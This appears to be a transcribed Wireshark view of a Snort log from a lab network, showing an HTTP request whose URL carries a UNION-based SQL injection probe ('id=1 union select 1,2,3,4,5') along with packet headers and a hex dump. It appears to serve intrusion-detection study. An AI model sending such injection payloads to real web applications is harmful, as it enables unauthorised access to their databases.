 snort.log.1478229222
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 ... <Ctrl-/> 表达式... +
No. Time Source Destination Protocol Length Info
1 0.000000 10.0.1.10 10.0.2.5 HTTP 429 GET /cat.php?id=1%20union…
2 4.431206 10.0.1.10 10.0.2.5 HTTP 431 [TCP Previous segment not…
Frame 2: 431 bytes on wire (3448 bits), 431 bytes captured (3448 bits)
Ethernet II, Src: CadmusCo_62:4c:b3 (08:00:27:62:4c:b3), Dst: CadmusCo_0e:cb:6c (08:00:27:0e:cb:6c)
Internet Protocol Version 4, Src: 10.0.1.10, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 49956, Dst Port: 80, Seq: 739, Ack: 1334, Len: 365
Hypertext Transfer Protocol
GET /cat.php?id=1%20union%20select%201,2,3,4,5 HTTP/1.1\r\n
Host: 10.0.2.5\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Cookie: PHPSESSID=9ohmveeg81ckv91asjsgsvrs67\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://10.0.2.5/cat.php?id=1%20union%20select%201,2,3,4,5]
0000 08 00 27 0e cb 6c 08 00 27 62 4c b3 08 00 45 00 ..'..l.. 'bL...E.
0010 01 a1 ef e4 40 00 3f 06 33 64 0a 00 01 0a 0a 00 ....@.?. 3d......
0020 02 05 c3 24 00 50 29 23 16 96 cd 8b 46 c1 80 18 ...$.P)# ....F...
0030 02 40 1d ba 00 00 01 01 08 0a ff ff f3 00 ff ff .@...... ........
0040 e1 ac 47 45 54 20 2f 63 61 74 2e 70 68 70 3f 69 ..GET /c at.php?i